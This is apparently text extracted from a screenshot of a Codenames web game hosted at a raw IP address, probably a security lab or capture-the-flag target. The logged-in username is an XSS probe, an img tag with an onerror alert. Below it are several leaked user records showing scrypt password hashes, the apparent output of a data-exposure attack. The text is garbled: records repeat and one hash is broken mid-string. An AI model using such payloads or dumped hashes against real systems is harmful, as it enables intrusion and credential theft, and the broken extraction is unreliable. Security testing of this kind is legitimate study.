 Not Secure http://34.72.72.63:27432/game/6MPPJ6 120%
Codenames
Logged in as: <img src=x onerror='alert(1)'>.txt
Score: 0
Your Team: Red
Clue: Waiting for clue — Guesses Remaining:
34.72.72.63:27432
1
OK
.txt", "password_hash":
"scrypt:32768:8:1$PATrx8euYPapEFFq$d8afb5186f486 533c4de5b9bed9ba9b77462a0b4dbdabb42607b3730d32
, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$PATrx8euYPapEFFq$d8afb5186f486e5eb164181b9ed54bf8a4b65fcaef0d976533c4de5b9bed9ba9b77462a0b4dbdabb42607b3730d32
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$PATrx8euYPapEFFq$d8afb5186f486e5eb164181b9ed54bf8a4b65fcaef0d976533c4de5b9bed9ba9b77462a0b4dbdabb42607b3730d32
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":
"scrypt:32768:8:1$PATrx8euYPapEFFq$d8afb5186f486e5eb164181b9ed54bf8a4b65fcaef0d976533c4de5b9bed9ba9b77462a0b4dbdabb42607b3730d32
"wins": 0, "is_bot": false}
{"username": ".txt", "password_hash":